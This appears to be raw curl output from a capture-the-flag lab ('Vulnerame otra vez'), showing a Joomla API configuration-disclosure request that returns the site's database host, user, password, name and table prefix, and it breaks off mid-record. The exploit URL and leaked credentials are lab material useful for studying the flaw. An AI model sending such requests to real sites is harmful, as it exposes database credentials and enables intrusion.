 <
{"links":{"self":"http:\/\/172.17.0.2\/wordpress\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/172
.17.0.2\/wordpress\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"htt
p:\/\/172.17.0.2\/wordpress\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"
data":[{"type":"application","id":"211","attributes":{"offline":false,"id":211}},{"type":"application","id":"211","attrib
utes":{"offline_message":"Este sitio est\u00e1 cerrado por tareas de mantenimiento.<br \/>Por favor, int\u00e9ntelo nuevame
nte m\u00e1s tarde.","id":211}},{"type":"application","id":"211","attributes":{"display_offline_message":1,"id":211}},{
"type":"application","id":"211","attributes":{"offline_image":"","id":211}},{"type":"application","id":"211","attributes"
:{"sitename":"Vulnerame otra vez ","id":211}},{"type":"application","id":"211","attributes":{"editor":"tinymce","id":211
}},{"type":"application","id":"211","attributes":{"captcha":"0","id":211}},{"type":"application","id":"211","attributes":
{"list_limit":20,"id":211}},{"type":"application","id":"211","attributes":{"access":1,"id":211}},{"type":"application"
,"id":"211","attributes":{"debug":false,"id":211}},{"type":"application","id":"211","attributes":{"debug_lang":false,"id"
:211}},{"type":"application","id":"211","attributes":{"debug_lang_const":true,"id":211}},{"type":"application","id":"21
1","attributes":{"dbtype":"mysql","id":211}},{"type":"application","id":"211","attributes":{"host":"127.0.0.1","id":211
}},{"type":"application","id":"211","attributes":{"user":"joomla_user","id":211}},{"type":"application","id":"211","attri
butes":{"password":"vuln","id":211}},{"type":"application","id":"211","attributes":{"db":"joomla_db","id":211}},{"type":
"application","id":"211","attributes":{"dbprefix":"ffsnq_","id":211}},{"type":"application","id":"211","attributes":{"db
encryption":0,"id":211}},{"type":"application","id":"211","attributes":{"dbssl* Connection #0 to host 172.17.0.2 left int
act